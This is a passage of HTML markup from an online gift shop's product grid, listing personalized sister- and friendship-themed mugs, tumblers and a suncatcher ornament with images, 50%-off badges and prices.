                alt="Always Sisters - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7065777406034-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-529287.jpg?v=1718947341&width=165 165w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-529287.jpg?v=1718947341&width=360 360w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-529287.jpg?v=1718947341&width=533 533w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-529287.jpg?v=1718947341&width=720 720w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-529287.jpg?v=1718947341&width=940 940w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-529287.jpg?v=1718947341&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-529287.jpg?v=1718947341 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/always-sisters-personalized-mug-529287.jpg?v=1718947341&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/always-sisters-personalized-mug-1"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7065777406034"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7065777406034 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7065777406034"
              >
                Always Sisters - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7065777406034"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7065777406034"
            
          >
            <a
              href="/products/always-sisters-personalized-mug-1"
              id="CardLink-template--15782520324178__main-collection-product-grid-7065777406034"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7065777406034 Badge-template--15782520324178__main-collection-product-grid-7065777406034"
            >
              Always Sisters - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7065777406034"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576&width=165 165w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576&width=360 360w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576&width=533 533w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576&width=720 720w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576&width=940 940w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-591227.jpg?v=1762472576&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Side By Side Or Miles Apart, Sisters Will Always Be Connected By Heart - Personalized Mug - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7113858875474-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-548728.jpg?v=1718951120&width=165 165w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-548728.jpg?v=1718951120&width=360 360w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-548728.jpg?v=1718951120&width=533 533w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-548728.jpg?v=1718951120&width=720 720w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-548728.jpg?v=1718951120&width=940 940w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-548728.jpg?v=1718951120&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-548728.jpg?v=1718951120 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug-548728.jpg?v=1718951120&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7113858875474"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7113858875474 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7113858875474"
              >
                Side By Side Or Miles Apart, Sisters Will Always Be Connected By Heart - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7113858875474"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7113858875474"
            
          >
            <a
              href="/products/side-by-side-or-miles-apart-sisters-will-always-be-connected-by-heart-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7113858875474"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7113858875474 Badge-template--15782520324178__main-collection-product-grid-7113858875474"
            >
              Side By Side Or Miles Apart, Sisters Will Always Be Connected By Heart - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7113858875474"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-142412.jpg?v=1762475854&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters - Always Sisters - Personalized Wine Tumbler (AA) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7204655923282-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-815888.jpg?v=1718951129&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-815888.jpg?v=1718951129&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-815888.jpg?v=1718951129&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-815888.jpg?v=1718951129&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-815888.jpg?v=1718951129&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-815888.jpg?v=1718951129&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-815888.jpg?v=1718951129 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-always-sisters-personalized-wine-tumbler-aa-815888.jpg?v=1718951129&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-always-sisters-personalized-wine-tumbler-aa"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7204655923282"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7204655923282 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7204655923282"
              >
                Sisters - Always Sisters -  Personalized Wine Tumbler (AA)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7204655923282"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7204655923282"
            
          >
            <a
              href="/products/sisters-always-sisters-personalized-wine-tumbler-aa"
              id="CardLink-template--15782520324178__main-collection-product-grid-7204655923282"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7204655923282 Badge-template--15782520324178__main-collection-product-grid-7204655923282"
            >
              Sisters - Always Sisters -  Personalized Wine Tumbler (AA)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7204655923282"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-672752.jpg?v=1762473053&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters Forever Customizable 20oz Insulated Tumbler - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7122738282578-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-519329.jpg?v=1718951509&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-519329.jpg?v=1718951509&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-519329.jpg?v=1718951509&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-519329.jpg?v=1718951509&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-519329.jpg?v=1718951509&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-519329.jpg?v=1718951509&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-519329.jpg?v=1718951509 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-forever-customizable-20oz-insulated-tumbler-519329.jpg?v=1718951509&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-forever-personalized-tumbler-1"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7122738282578"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7122738282578 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7122738282578"
              >
                Sisters Forever Customizable 20oz Insulated Tumbler
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7122738282578"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7122738282578"
            
          >
            <a
              href="/products/sisters-forever-personalized-tumbler-1"
              id="CardLink-template--15782520324178__main-collection-product-grid-7122738282578"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7122738282578 Badge-template--15782520324178__main-collection-product-grid-7122738282578"
            >
              Sisters Forever Customizable 20oz Insulated Tumbler
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7122738282578"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-749680.jpg?v=1762477614&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Besties - Best Friends Sitting On The Moon - Personalized Window Hanging Suncatcher Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7308603588690-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-487304.jpg?v=1718947407&width=165 165w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-487304.jpg?v=1718947407&width=360 360w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-487304.jpg?v=1718947407&width=533 533w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-487304.jpg?v=1718947407&width=720 720w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-487304.jpg?v=1718947407&width=940 940w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-487304.jpg?v=1718947407&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-487304.jpg?v=1718947407 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament-487304.jpg?v=1718947407&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7308603588690"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7308603588690 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7308603588690"
              >
                Besties - Best Friends Sitting On The Moon - Personalized Window Hanging Suncatcher Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7308603588690"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7308603588690"
            
          >
            <a
              href="/products/besties-best-friends-sitting-on-the-moon-personalized-window-hanging-suncatcher-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7308603588690"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7308603588690 Badge-template--15782520324178__main-collection-product-grid-7308603588690"
            >
              Besties - Best Friends Sitting On The Moon - Personalized Window Hanging Suncatcher Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$49.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7308603588690"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
